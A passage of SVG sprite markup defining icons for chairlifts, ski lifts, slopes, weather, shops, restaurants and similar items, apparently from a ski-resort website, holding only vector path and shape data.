        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>
        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>
    </g>
</symbol><symbol id="icon-limited" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>
        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>
        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>
        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>
        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>
        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>
    </g>
</symbol><symbol id="icon-links" viewBox="0 0 356 356">
    
    <g clip-path="url(#a)">
        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">
            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>
            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>
            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>
            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>
            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>
        </g>
    </g>
</symbol><symbol id="icon-live" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>
        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>
        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>
        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>
        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>
    </g>
</symbol><symbol id="icon-location" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>
        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>
    </g>
</symbol><symbol id="icon-map" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>
        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>
        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>
    </g>
</symbol><symbol id="icon-menu" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>
    </g>
</symbol><symbol id="icon-meter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>
        <path data-name="Linea 281" d="M125 78h40"/>
        <path data-name="Linea 282" d="M125 128h40"/>
        <path data-name="Linea 283" d="M125 178h40"/>
        <path data-name="Tracciato 298" d="M144 103h21"/>
        <path data-name="Tracciato 299" d="M144 153h21"/>
    </g>
</symbol><symbol id="icon-online" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">
        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>
        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>
        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>
        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>
    </g>
</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 317" d="M128 232V88"/>
        <path data-name="Linea 318" d="M128 152l-48-24"/>
        <path data-name="Linea 319" d="M128 128l48-24"/>
        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>
    </g>
</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>
    </g>
</symbol><symbol id="icon-pet" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>
        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>
        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>
        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>
        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>
    </g>
</symbol><symbol id="icon-phone" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-plus" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Linea 285" d="M128 91v74"/>
        <path data-name="Linea 286" d="M91 128h74"/>
    </g>
</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">

  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>

</symbol><symbol id="icon-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 179" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>
        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>
        <path data-name="Linea 320" d="M128 59v25"/>
    </g>
</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 219" d="M84 32v40"/>
        <path data-name="Linea 220" d="M84 116v108"/>
        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>
        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>
    </g>
</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>
        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>
        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-share" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>
        <path data-name="Linea 213" d="M128 152V40.029"/>
        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>
    </g>
</symbol><symbol id="icon-shop" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 225" d="M96 56v144"/>
        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>
    </g>
</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>
        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>
        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>
        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>
        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>
    </g>
</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>
        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>
        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>
        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>
    </g>
</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>
        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>
    </g>
</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">
    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
</symbol><symbol id="icon-snow" viewBox="0 0 256 256">
  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
